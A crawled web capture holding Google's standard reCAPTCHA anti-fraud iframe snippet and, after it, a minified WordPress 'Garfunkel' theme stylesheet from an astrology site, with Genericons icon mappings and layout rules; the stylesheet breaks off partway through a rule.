<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mz_uRKyWdMSSH3hy04KqAQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765371087472');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://astrozodiac.net/wp-content/cache/wpfc-minified/mnmhmpbv/9ju87.css
body_size: 24829
content:
@font-face {
font-family: "Genericons";
src: url(https://astrozodiac.net/wp-content/themes/garfunkel/genericons/font/Genericons.eot);
src: url(https://astrozodiac.net/wp-content/themes/garfunkel/genericons/font/Genericons.eot?#iefix) format("embedded-opentype"),
url([data-uri]),
url(https://astrozodiac.net/wp-content/themes/garfunkel/genericons/font/Genericons.woff) format("woff"),
url(https://astrozodiac.net/wp-content/themes/garfunkel/genericons/font/Genericons.ttf) format("truetype");
font-weight: normal;
font-style: normal;
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
@font-face {
font-family: "Genericons";
src: url(https://astrozodiac.net/wp-content/themes/garfunkel/genericons/font/Genericons.svg#Genericons) format("svg");
}
} .genericon {
font-size: 16px;
vertical-align: top;
text-align: center;
-moz-transition: color .1s ease-in 0;
-webkit-transition: color .1s ease-in 0;
display: inline-block;
font-family: "Genericons";
font-style: normal;
font-weight: normal;
font-variant: normal;
line-height: 1;
text-decoration: inherit;
text-transform: none;
-moz-osx-font-smoothing: grayscale;
-webkit-font-smoothing: antialiased;
speak: none;
} .genericon-404:before { content: "\f423"; }
.genericon-aside:before { content: "\f101"; }
.genericon-attachment:before { content: "\f416"; }
.genericon-audio:before { content: "\f109"; }
.genericon-bold:before { content: "\f471"; }
.genericon-book:before { content: "\f444"; }
.genericon-cart:before { content: "\f447"; }
.genericon-category:before { content: "\f301"; }
.genericon-chat:before { content: "\f108"; }
.genericon-checkmark:before { content: "\f418"; }
.genericon-close:before { content: "\f405"; }
.genericon-close-alt:before { content: "\f406"; }
.genericon-cloud:before { content: "\f426"; }
.genericon-cloud-download:before { content: "\f440"; }
.genericon-cloud-upload:before { content: "\f441"; }
.genericon-code:before { content: "\f462"; }
.genericon-codepen:before { content: "\f216"; }
.genericon-cog:before { content: "\f445"; }
.genericon-collapse:before { content: "\f432"; }
.genericon-comment:before { content: "\f300"; }
.genericon-day:before { content: "\f305"; }
.genericon-digg:before { content: "\f221"; }
.genericon-document:before { content: "\f443"; }
.genericon-dot:before { content: "\f428"; }
.genericon-downarrow:before { content: "\f502"; }
.genericon-draggable:before { content: "\f436"; }
.genericon-dribbble:before { content: "\f201"; }
.genericon-dropbox:before { content: "\f225"; }
.genericon-dropdown:before { content: "\f433"; }
.genericon-dropdown-left:before { content: "\f434"; }
.genericon-edit:before { content: "\f411"; }
.genericon-ellipsis:before { content: "\f476"; }
.genericon-expand:before { content: "\f431"; }
.genericon-external:before { content: "\f442"; }
.genericon-facebook:before { content: "\f203"; }
.genericon-facebook-alt:before { content: "\f204"; }
.genericon-fastforward:before { content: "\f458"; }
.genericon-feed:before { content: "\f413"; }
.genericon-flag:before { content: "\f468"; }
.genericon-flickr:before { content: "\f211"; }
.genericon-foursquare:before { content: "\f226"; }
.genericon-fullscreen:before { content: "\f474"; }
.genericon-gallery:before { content: "\f103"; }
.genericon-github:before { content: "\f200"; }
.genericon-googleplus:before { content: "\f206"; }
.genericon-googleplus-alt:before { content: "\f218"; }
.genericon-heart:before { content: "\f461"; }
.genericon-help:before { content: "\f457"; }
.genericon-hide:before { content: "\f404"; }
.genericon-hierarchy:before { content: "\f505"; }
.genericon-home:before { content: "\f409"; }
.genericon-image:before { content: "\f102"; }
.genericon-info:before { content: "\f455"; }
.genericon-instagram:before { content: "\f215"; }
.genericon-italic:before { content: "\f472"; }
.genericon-key:before { content: "\f427"; }
.genericon-leftarrow:before { content: "\f503"; }
.genericon-link:before { content: "\f107"; }
.genericon-linkedin:before { content: "\f207"; }
.genericon-linkedin-alt:before { content: "\f208"; }
.genericon-location:before { content: "\f417"; }
.genericon-lock:before { content: "\f470"; }
.genericon-mail:before { content: "\f410"; }
.genericon-maximize:before { content: "\f422"; }
.genericon-menu:before { content: "\f419"; }
.genericon-minimize:before { content: "\f421"; }
.genericon-month:before { content: "\f307"; }
.genericon-next:before { content: "\f429"; }
.genericon-notice:before { content: "\f456"; }
.genericon-paintbrush:before { content: "\f506"; }
.genericon-path:before { content: "\f219"; }
.genericon-pause:before { content: "\f448"; }
.genericon-phone:before { content: "\f437"; }
.genericon-picture:before { content: "\f473"; }
.genericon-pinned:before { content: "\f308"; }
.genericon-pinterest:before { content: "\f209"; }
.genericon-pinterest-alt:before { content: "\f210"; }
.genericon-play:before { content: "\f452"; }
.genericon-plugin:before { content: "\f439"; }
.genericon-pocket:before { content: "\f224"; }
.genericon-polldaddy:before { content: "\f217"; }
.genericon-portfolio:before { content: "\f460"; }
.genericon-previous:before { content: "\f430"; }
.genericon-print:before { content: "\f469"; }
.genericon-quote:before { content: "\f106"; }
.genericon-reddit:before { content: "\f222"; }
.genericon-refresh:before { content: "\f420"; }
.genericon-reply:before { content: "\f412"; }
.genericon-reply-alt:before { content: "\f466"; }
.genericon-reply-single:before { content: "\f467"; }
.genericon-rewind:before { content: "\f459"; }
.genericon-rightarrow:before { content: "\f501"; }
.genericon-search:before { content: "\f400"; }
.genericon-send-to-phone:before { content: "\f438"; }
.genericon-send-to-tablet:before { content: "\f454"; }
.genericon-share:before { content: "\f415"; }
.genericon-show:before { content: "\f403"; }
.genericon-sitemap:before { content: "\f507"; }
.genericon-skip-ahead:before { content: "\f451"; }
.genericon-skip-back:before { content: "\f450"; }
.genericon-skype:before { content: "\f220"; }
.genericon-spam:before { content: "\f424"; }
.genericon-standard:before { content: "\f100"; }
.genericon-star:before { content: "\f408"; }
.genericon-status:before { content: "\f105"; }
.genericon-stop:before { content: "\f449"; }
.genericon-stumbleupon:before { content: "\f223"; }
.genericon-subscribe:before { content: "\f463"; }
.genericon-subscribed:before { content: "\f465"; }
.genericon-summary:before { content: "\f425"; }
.genericon-tablet:before { content: "\f453"; }
.genericon-tag:before { content: "\f302"; }
.genericon-time:before { content: "\f303"; }
.genericon-top:before { content: "\f435"; }
.genericon-trash:before { content: "\f407"; }
.genericon-tumblr:before { content: "\f214"; }
.genericon-twitter:before { content: "\f202"; }
.genericon-unapprove:before { content: "\f446"; }
.genericon-unsubscribe:before { content: "\f464"; }
.genericon-unzoom:before { content: "\f401"; }
.genericon-uparrow:before { content: "\f500"; }
.genericon-user:before { content: "\f304"; }
.genericon-video:before { content: "\f104"; }
.genericon-vimeo:before { content: "\f212"; }
.genericon-warning:before { content: "\f414"; }
.genericon-website:before { content: "\f475"; }
.genericon-week:before { content: "\f306"; }
.genericon-wordpress:before { content: "\f205"; }
.genericon-xpost:before { content: "\f504"; }
.genericon-youtube:before { content: "\f213"; }
.genericon-zoom:before { content: "\f402"; }html, body { margin:0; padding:0;}
h1, h2, h3, h4, h5, h6, p, blockquote, address, big, cite, code, em, font, img, small, strike, sub, sup, li, ol, ul, fieldset, form, label, legend, button, table, caption, tr, th, td {
margin:0;
padding:0;
border:0;
font-weight:normal;
font-style:normal;
font-size:100%;
line-height:1;
font-family:inherit;
text-align:left;
}
table {
border-collapse:collapse;
border-spacing:0;
}
ol, ul {
list-style:none;
}
blockquote:before, blockquote:after {
content:"";
}
a { outline:none; }
input[type=search] {
-moz-appearance:none;
-webkit-appearance:none;
}
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
display: none;
}  body {
margin: 0;
padding: 0;
border: none;
color: #444;
font-family: 'Fira Sans', sans-serif;
font-size: 18px;
background-color: #111;
}
body * { -webkit-font-smoothing: antialiased; }
body a {
color: #ca2017;
text-decoration: none;
}
body a:hover {
color: #ca2017;
text-decoration: none;
}
* { 
box-sizing: border-box; 
-moz-box-sizing: border-box; 
-webkit-box-sizing: border-box; 
}
img {
max-width: 100%;
height: auto;
}
.hidden { display: none; }
.clear { clear: both; }
.fleft { float: left; }
.fright { float: right; }
::selection {
background: #444;
color: #FFF;
}
::-webkit-input-placeholder { color: #999; }
:-ms-input-placeholder { color: #999; } body a {
-webkit-transition: all 0.1s ease-in-out;
-moz-transition: all 0.1s ease-in-out;
-ms-transition: all 0.1s ease-in-out;
-o-transition: all 0.1s ease-in-out;
transition: all 0.1s ease-in-out;
}
.blog-title a,
.post-title a,
.main-menu a,
.main-menu > .has-children > a::after,
.main-menu > .page_item_has_children > a::after,
.search-toggle,
.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form textarea,
.comment-form input[type="submit"],
.nav-toggle,
.nav-toggle .bar,
.main-menu ul > .has-children::after,
.main-menu ul > .page_item_has_children::after,
.post-nav-fixed a,
.flex-direction-nav a,
.tab-post-meta .post-nav a h4,
.author-content a .title,
.author-content a .post-icon,
.author-content a .post-icon .genericon,
.author-content a .post-icon img,
.widget_garfunkel_dribbble_widget .dribbble-shot,
.widget_garfunkel_flickr_widget .flickr_badge_image a,
.post-content input[type="submit"],
.post-content input[type="reset"],
.post-content input[type="button"],
.widget_garfunkel_recent_posts .title,
.widget_garfunkel_recent_comments .title,
a .post-icon,
a .post-icon .genericon,
a .post-icon img {
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.featured-media a img {
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
} .screen-reader-text {
clip: rect(1px, 1px, 1px, 1px);
position: absolute !important;
height: 1px;
width: 1px;
overflow: hidden;
}
.screen-reader-text:focus {
background-color: #f1f1f1;
border-radius: 3px;
box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
clip: auto !important;
color: #21759b;
display: block;
font-size: 14px;
font-size: 0.875rem;
font-weight: bold;
height: auto;
left: 5px;
line-height: normal;
padding: 15px 23px 14px;
text-decoration: none;
top: 5px;
width: auto;
z-index: 100000; }  .wrapper {
position: relative;
z-index: 3;
}
.wrapper:before {
content: "";
display: block;
height: 300px;
background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(17,17,17,1) 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(17,17,17,1))); background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(17,17,17,1) 100%); background: -o-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(17,17,17,1) 100%); background: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(17,17,17,1) 100%); background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(17,17,17,1) 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#111111',GradientType=0 ); position: absolute;
top: -100px;
right: 0;
left: 0;
z-index: -2;
}
.wrapper:after {
content: "";
display: block;
background: #111;
position: absolute;
top: 200px;
right: 0;
left: 0;
bottom: 0;
z-index: -1;
}
.bg-image.master,
.bg-shader.master {
height: 960px;
position: absolute;
z-index: -1;
top: 0;
right: 0;
left: 0;
}
.bg-image.master {
background-image: url(//astrozodiac.net/wp-content/themes/garfunkel/images/bg.jpg);
background-repeat: no-repeat;
background-position: center top;
}
.bg-shader.master { 
background: rgba(0,0,0,0.2); 
z-index: 1;
} .section-inner {
width: 1280px;
max-width: 90%;
margin: 0 auto;	
position: relative;
}
.section-inner.thin { width: 1140px; }
.bg-image {
background-size: cover;
background-position: center;
background-repeat: no-repeat;
}
.bg-shade {
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
}
.bg-dark { background: #1d1d1d; } .one-fourth { width: 100%; float: center; }
.one-third { width: 100%; float: center; }
.one-half { width: 100%; float: center; }
.two-thirds { width: 100%; float: center; }
.one-fourth:first-child,
.one-third:first-child,
.one-half:first-child,
.two-thirds:first-child { margin-left: 0; }  .title-section { position: relative; }
.home-first-page .title-section .section-inner { padding: 70px 0; }
.title-section .section-inner { 
padding: 70px 0; 
position: relative;
z-index: 10;
}
.blog-title { 
text-align: center; 
position: relative;
}
.blog-title a {
display: inline-block;
font-family: 'Playfair Display', serif;
font-weight: 900;
font-size: 3em;
color: #fff;
position: relative;
text-shadow: 1px 1px 3px rgba(0,0,0,0.1);
}
.blog-title a:hover { color: #ca2017; }
.blog-subtitle {
font-size: 1.25em;
font-weight: 400;
font-style: italic;
color: rgba(255,255,255,0.8);
text-shadow: 1px 1px 3px rgba(0,0,0,0.1);
margin: 30px 0 0 0;
text-align: center;
position: relative;
} .blog-logo { text-align: center; }
.blog-logo a { display: inline-block; }
.blog-logo img {
display: block;
max-height: 200px;
max-width: 100%;
height: auto;
width: auto;
} .toggle-container { display: none; }
.nav-toggle { 
display: block;
padding: 14px; 
border-radius: 0 0 2px 2px;
background: #1D1D1D;
position: absolute;
top: 0;
right: 0;
}
.nav-toggle .bars {
height: 10px;
width: 15px;
float: right;
position: relative;
top: -1px;
}
.nav-toggle .bar {
width: 15px;
height: 2px;
background: #fff;
border-radius: 2px;
position: absolute;
left: 0;
top: 0;
}
.nav-toggle .bar:nth-child(2) { top: 4px; }
.nav-toggle .bar:nth-child(3) { top: 8px; }
.nav-toggle p {
font-size: 14px;
line-height: 10px;
font-weight: 700;
text-transform: uppercase;
text-align: right;
color: #fff;
float: right;
margin-right: 8px;
}
.nav-toggle .close { display: none; }
.nav-toggle:hover { cursor: pointer; }
.nav-toggle.active { background: #1d1d1d; } 
.nav-toggle.active .bar:nth-child(1),
.nav-toggle.active .bar:nth-child(3) { top: 4px; }
.nav-toggle.active .bar:nth-child(2) { opacity: 0; }
.nav-toggle.active .bar:nth-child(1) {
transform: rotate(45deg); 
-moz-transform: rotate(45deg);  
-webkit-transform: rotate(45deg); 
}
.nav-toggle.active .bar:nth-child(3) { 
transform: rotate(-45deg); 
-moz-transform: rotate(-45deg);  
-webkit-transform: rotate(-45deg); 
}
.nav-toggle.active .menu { display: none; }
.nav-toggle.active .close { display: block; }  .navigation { background: #1d1d1d; }
.navigation .section-inner { position: relative; }
.mobile-menu-container { display: none; } .main-menu li { position: relative; }
.main-menu > li { float: left; }
.main-menu > li:before {
content: "/";
display: block;
position: absolute;
right: 0;
top: 50%;
margin-top: -9px;
margin-right: -3px;
font-size: 16px;
color: #444;
font-weight: 300;
z-index: 1000;
}
.main-menu > li:last-of-type:before { content: none; }
.main-menu a {
font-size: 0.9em;
color: #999;
}
.main-menu > li > a {
display: block;
padding: 24px;
}
.main-menu > li:first-child > a { margin-left: 0; }
.main-menu > .has-children > a,
.main-menu > .page_item_has_children > a { padding-right: 47px; position: relative; }
.main-menu > .has-children > a::after,
.main-menu > .page_item_has_children > a::after {
content: "";
display: block;
border: 5px solid transparent;
border-top-color: #999;
position: absolute;
z-index: 1001;
right: 29px;
top: 50%;
margin-top: -4px;
}
.main-menu li:hover > a { cursor: pointer; color: #fff; }
.main-menu > .has-children:hover > a::after,
.main-menu > .page_item_has_children:hover > a::after { border-top-color: #fff; } .main-menu li ul {
position: absolute;
z-index: 10000;
display: block;
left: -9999px;
top: 65px;
opacity: 0;
z-index: 999;
-webkit-transition: opacity 0.3s ease-in-out, top 0.3s ease-in-out;
-moz-transition: opacity 0.3s ease-in-out, top 0.3s ease-in-out;
-ms-transition: opacity 0.3s ease-in-out, top 0.3s ease-in-out;
-o-transition: opacity 0.3s ease-in-out, top 0.3s ease-in-out;
transition: opacity 0.3s ease-in-out, top 0.3s ease-in-out;
}
.main-menu > li > ul { padding-top: 20px; }
.main-menu > li > ul:before {
content: "";
display: block;
position: absolute;
z-index: 1000;
top: 0px;
left: 50%;
margin-left: -10px;
border: 10px solid transparent;
border-bottom-color: #2d2d2d;
}
.main-menu ul li {
float: none;
display: block;
}
.main-menu ul > .has-children::after,
.main-menu ul > .page_item_has_children::after {
content: "";
display: block;
border: 6px solid transparent;
border-left-color: #999;
border-left-color: rgba(255,255,255,0.2);
position: absolute;
z-index: 1001;
right: 6px;
top: 50%;
margin-top: -6px;
}
.main-menu ul li { 	
display: block;
width: 240px; 
background: #2d2d2d;
}
.main-menu ul a {
display: block;
text-align: center;
padding: 20px;
margin: 0;
line-height: 130%;
color: #999;
}
.main-menu ul li:hover > a { color: #fff; }
.main-menu li:hover > ul {
opacity: 1;
left: 50%;
margin-left: -120px;
top: 50px;
display: block;
} .main-menu ul li ul { top: 5px; }
.main-menu ul li:hover > ul {
top: 0;
left: 240px;
margin-left: 0;
}
.main-menu ul li { background: #2d2d2d; }
.main-menu ul ul li { background: #3d3d3d; }
.main-menu ul ul ul li { background: #4d4d4d; }
.main-menu ul ul ul ul li { background: #5d5d5d; }
.main-menu ul ul ul ul ul li { background: #6d6d6d; }
.main-menu ul .has-children:hover::after,
.main-menu ul .page_item_has_children:hover::after { 
border-width: 8px;
margin-top: -8px; 
right: -16px;
}
.main-menu ul > .has-children:hover::after,
.main-menu ul > .page_item_has_children:hover::after { 
border-left-color: #2d2d2d;
}
.main-menu ul ul > .has-children:hover::after,
.main-menu ul ul > .page_item_has_children:hover::after { 
border-left-color: #3d3d3d;
}
.main-menu ul ul ul > .has-children:hover::after,
.main-menu ul ul ul > .page_item_has_children:hover::after { 
border-left-color: #4d4d4d;
}
.main-menu ul ul ul ul > .has-children:hover::after,
.main-menu ul ul ul ul > .page_item_has_children:hover::after { 
border-left-color: #5d5d5d;
}
.main-menu ul ul ul ul ul > .has-children:hover::after,
.main-menu ul ul ul ul ul > .page_item_has_children:hover::after { 
border-left-color: #6d6d6d;
} .navigation .section-inner .menu-social {
position: absolute;
right: 0;
top: 50%;
margin-top: -18px;
}
.navigation .section-inner .menu-social li { 
float: left;
margin-left: 10px; 
}
.menu-social li:first-child { margin-left: 0; }
.screen-reader-text {
position: absolute;
top: -9999em;
left: -9999em;
}
.menu-social a {
display: block;
width: 36px;
height: 36px;
background: #333;
color: #fff;
border-radius: 999px;
position: relative;
}
.menu-social a:hover { 
background-color: #ca2017; 
color: #fff;
}
.menu-social li a::before {
content: '\f408';
display: inline-block;
font-family: 'Genericons';
font-size: 16px;
vertical-align: middle;
position: absolute;
top: 50%;
left: 50%;
margin-top: -8px;
margin-left: -8px;
-webkit-font-smoothing: antialiased;
}
.menu-social li a[href*="codepen.io"]::before { content: '\f216'; }
.menu-social li a[href*="dribbble.com"]::before { content: '\f201'; }
.menu-social li a[href*="facebook.com"]::before { content: '\f204'; }
.menu-social li a[href*="flickr.com"]::before { content: '\f211'; }
.menu-social li a[href*="github.com"]::before { content: '\f200'; }
.menu-social li a[href*="instagram.com"]::before { content: '\f215'; }
.menu-social li a[href*="linkedin.com"]::before { content: '\f207'; }
.menu-social li a[href*="pinterest.com"]::before { content: '\f210'; }
.menu-social li a[href*="plus.google.com"]::before { content: '\f206'; }
.menu-social li a[href*="tumblr.com"]::before { content: '\f214'; }
.menu-social li a[href*="twitter.com"]::before { content: '\f202'; }
.menu-social li a[href*="vimeo.com"]::before { content: '\f212'; }
.menu-social li a[href*="wordpress.org"]::before,
.menu-social li a[href*="wordpress.com"]::before { content: '\f205'; }
.menu-social li a[href*="youtube.com"]::before { content: '\f213'; }  .posts { overflow: visible !important; }
.post-container {
width: 33.3%;
padding: 0 1% 1.5% 1%;
}
.post,
.posts .page {
width: 100%;
position: relative;
background: #fff;
overflow: hidden;
} .post.sticky .is-sticky {
display: block;
width: 32px;
height: 32px;
background: #ca2017;
position: absolute;
z-index: 999;
top: 0;
right: 16px;
}
.post.sticky .is-sticky .genericon {
margin: 8px 0 0 8px;
color: #fff;
}
.post.sticky .is-sticky:before,
.post.sticky .is-sticky:after {
content: "";
display: block;
border: 8px solid transparent;
position: absolute;
bottom: -16px;
}
.post.sticky .is-sticky:before {
left: 0px;
border-top-color: #ca2017;
border-left-color: #ca2017;
}
.post.sticky .is-sticky:after {
right: 0px;
border-top-color: #ca2017;
border-right-color: #ca2017;
} .featured-media { position: relative; }
.featured-media a,
.featured-media img,
.featured-media iframe { display: block; }
.featured-media iframe,
.featured-media object { border: none; margin: 0; }
.featured-media a { overflow: hidden; }
.featured-media a:hover img { 
opacity: 0.8;
-moz-opacity: 0.8;
-webkit-opacity: 0.8;
}
.media-caption-container {
padding: 50px 0 25px;
background: #111;
background: rgba(0,0,0,0.3);
background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.55) 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.55))); background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.55) 100%); background: -o-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.55) 100%); background: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.55) 100%); background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.55) 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#8c000000',GradientType=0 ); position: absolute;
z-index: 10;
right: 0;
bottom: 0;
left: 0;
}
.featured-media .media-caption {
width: 700px;
max-width: 84%;
margin: 0 auto;
font-size: 0.9em;
line-height: 120%;
font-style: italic;
color: #fff;
text-align: center;
text-shadow: 1px 1px 2px rgba(0,0,0,0.1);
} .post-title {
font-size: 1.6em;
line-height: 120%;
font-weight: 700;
margin-bottom: 10px;
color: #222;
word-break: break-word;
-ms-word-break: break-word;
}
.post-title a { color: #222; }
.posts .post-inner { padding: 6%; }
.post-excerpt {
font-family: 'Crimson Text', serif;
font-size: 1.1em;
line-height: 140%;
color: #666;
}
.post-excerpt p + p { margin-top: 1em; }
.post-excerpt .more-link { border-bottom: 1px solid transparent; }
.post-excerpt .more-link:hover { border-bottom-color: #13C4A5; } .posts .post-meta {
font-size: 0.85em;
font-weight: 500;
}
.posts .post-excerpt + .post-meta,
.posts .post-header + .post-meta {
margin-top: 20px;
border-top: 2px solid #eee;
padding-top: 12px;	
}
.posts .post-meta .genericon { 
position: relative;
bottom: -3px;
}
.posts .post-meta-comments .genericon { 
position: relative;
bottom: -2px;
}
.posts .post-meta-date { float: left; }
.posts .post-meta-comments { float: right; }
.posts .post-meta a { color: #999; }   .flexslider { 
position: relative; 
overflow: hidden;
}
.flexslider li { position: relative; }
.flexslider li img {
display: block;
margin: 0 auto;
}
.flex-direction-nav {
position: absolute;
top: 50%;
right: 0;
left: 0;
margin-top: -30px;
}
.flex-direction-nav a {
display: block;
width: 30px;
height: 60px;
background: #2d2d2d no-repeat center;
background-size: auto 10px;
position: absolute;
text-indent: -9999px;
}
.flex-direction-nav .flex-prev { 
left: 0; 
background-image: url(//astrozodiac.net/wp-content/themes/garfunkel/images/icons/chevron-left_w.png);
}
.flex-direction-nav .flex-next { 
right: 0; 
background-image: url(//astrozodiac.net/wp-content/themes/garfunkel/images/icons/chevron-right_w.png);
}
.flex-direction-nav a:hover { 
width: 40px;
background-color: #ca2017; 
} 
.flex-direction-nav .flex-prev:active { margin-left: -2px; }
.flex-direction-nav .flex-next:active { margin-right: -2px; } .post-quote {
padding: 10% 8%;
background: #ca2017;
color: #fff;
}
.post-quote blockquote {
display: block;
font-family: 'Playfair Display', serif;
font-size: 1.25em;
font-weight: 400;
line-height: 140%;
}
.post-quote cite {
display: block;
margin-top: 20px;
font-family: 'Fira Sans', sans-serif;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
}
.post-quote cite:before { content: "— " } .post-link {
padding: 10% 8%;
background: #ca2017;
color: #fff;
}
.post-link p {
display: block;
font-family: 'Fira Sans', sans-serif;
font-size: 1.2em;
font-weight: 400;
line-height: 140%;
}
.post-link a { 
display: block;
margin-top: 5px;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 0.8em;
font-weight: 700;
color: #fff; 
}
.post-link a:before {
font: 32px/1 'Genericons';
content: '\f107';
position: relative;
bottom: -11px;
}
.post-link a:hover { color: #fff; }
.post-link a:hover span { text-decoration: underline; }    .single-post .post-quote .inner {
width: 700px;
max-width: 100%;
margin: 0 auto;
}
.single-post .post-quote blockquote {
font-size: 2em; 
line-height: 150%;
}
.single-post .post-quote cite {
margin-top: 40px;
font-size: 16px;
} .single-post .post-link .inner {
width: 700px;
max-width: 100%;
margin: 0 auto;
}
.single-post .post-link p { font-size: 2em; } .single-post .flex-direction-nav { margin-top: -45px; }
.single-post .flex-direction-nav a { height: 90px; } .single-post .post-inner { 
padding: 6% 0;
width: 980px;
max-width: 92%;
margin: 0 auto;
}
.single-post .post-header { margin-bottom: 25px; }
.single-post .post-date {
font-size: 0.9em;
font-weight: 700;
color: #999;
margin-bottom: 10px;
}
.single-post .post-date a { color: #999; }
.single-post .post-date a:hover { color: #ca2017; }
.single-post .post-date .sep {
margin: 0 10px;
font-weight: 400;
color: #ddd;
}
.single-post .post-title { font-size: 2em; } .page-links {
display: inline-block;
margin-top: 10%;
background: #f1f1f1;
border-radius: 3px;
overflow: hidden;
font-family: 'Fira Sans', sans-serif;
font-size: 1rem;
line-height: 1;
font-weight: 700;
color: #666;
}
.page-links > a,
.page-links > span {
display: inline-block;
padding: 16px 16px 15px 16px;
}
.page-links > span:nth-of-type(2) {
background: #333;
color: #fff;
}
.page-links > a { color: #ca2017; }
.page-links > a:hover {
background: #ca2017;
color: #fff;
text-decoration: none !important;
} .tab-selector { 
width: 700px;
max-width: 84%;
margin: 0 auto;
}
.tab-selector li { 
float: left; 
margin-left: 10px;
}
.tab-selector li:first-child { margin-left: 0; }
.tab-selector a {
display: block;
padding: 20px 20px 18px 18px;
border-bottom: none;
font-size: 0.9em;
font-weight: 500;
color: #999;
border-radius: 3px 3px 0 0;
}
.tab-selector a .genericon {
position: relative;
top: -1px;
}
.tab-selector a:hover { color: #666; }
.tab-selector .active { 
background: #f1f1f1; 
color: #333;
}
.tab-selector .active:hover { color: #333; } .post-meta-tabs { background: #f1f1f1; }
.post-meta-tabs-inner {
width: 700px;
max-width: 84%;
padding: 80px 0;
margin: 0 auto;
}
.post-meta-tabs .tab { display: none; }
.post-meta-tabs .tab-comments { display: block; }  .tab-post-meta { position: relative; }
.tab-post-meta:after {
content: "";
display: block;
width: 1px;
background: #ddd;
position: absolute;
top: 0;
left: 57.5%;
bottom: 0;
}
.tab-post-meta .post-nav { width: 52.5%; }
.tab-post-meta .post-nav a { display: block; }
.tab-post-meta .post-nav a + a { 
margin-top: 33px; 
border-top: 1px solid #ddd;
padding-top: 33px;
}
.tab-post-meta .post-nav p {
font-size: 0.8em;
font-weight: 700;
color: #767676;
}
.tab-post-meta .post-nav h4 {
font-size: 1.1em;
line-height: 120%;
font-weight: 700;
margin-top: 5px;
color: #333;
word-break: break-word;
-ms-word-break: break-word;
}
.tab-post-meta .post-nav a:hover h4 { color: #ca2017; } .post-info-items { width: 37.5%; }
.post-info-items li {
font-size: 0.9em;
line-height: 120%;
color: #666;
}
.post-info-items li + li {
margin-top: 12px;
border-top: 1px solid #ddd;
padding-top: 12px;
}
.post-info-items a { color: #666; }
.post-info-items a:hover { color: #ca2017; } .tab-author-meta { position: relative; }
.tab-author-meta .avatar {
display: block;
width: 150px;
height: auto;
padding: 8px;
background: #fff;
border-radius: 999px;
position: absolute;
top: 0;
left: 0;
}
.author-meta-inner {
margin-left: 180px;
min-height: 150px;
}
.author-name {
font-size: 1.4em;
font-weight: 700;
color: #222;
}
.author-name a { color: #222; }
.author-name a:hover { color: #ca2017; }
.author-position {
margin: 8px 0 20px;
color: #767676;
}
.author-description p {
color: #555;
line-height: 150%;
} .author-content { margin-top: 10%; }
.content-by {
font-size: 0.8em;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
color: #ca2017;
margin-bottom: 15px;
}
.author-content li {
border-bottom: 1px solid #ddd;
position: relative;
}
.author-content li:first-child { border-top: 1px solid #ddd; }
.author-content a { 
display: block; 
padding: 20px 0 20px 65px;
}
.author-content .post-icon { 
width: 50px;
height: 50px;
background: #d8d8d8;
border-radius: 999px;
position: absolute;
left: 0;
top: 50%;
margin-top: -25px;
}
.author-content .post-icon img { 
border-radius: 999px;
}
.author-content .post-icon .genericon {
font-size: 32px;
height: 32px;
width: 32px;
color: #fff;
position: absolute;
top: 50%;
left: 50%;
margin-top: -16px;
margin-left: -16px;
}
.author-content .title {
display: inline-block;
font-weight: 700;
line-height: 120%;
color: #333;
}
.author-content .meta,
.author-content .excerpt {
font-size: 0.9em;
line-height: 140%; 
color: #999;
margin-top: 3px;	
}
.author-content a:hover .title { color: #ca2017; }
.author-content a:hover .post-icon { background: #ca2017; } 
.author-content a:hover .post-icon .genericon { color: #fff; } 
.author-content a:hover .post-icon img { 
opacity: 0.75;
-moz-opacity: 0.75;
-webkit-opacity: 0.75;
} .post-nav-fixed a {
display: block;
width: 40px;
height: 160px;
background: #282828;
position: fixed;
top: 50%;
margin-top: -80px;	
}
.post-nav-fixed a .arrow {
display: block;
width: 100%;
font-size: 24px;
line-height: 24px;
font-weight: 300;
color: #fff;
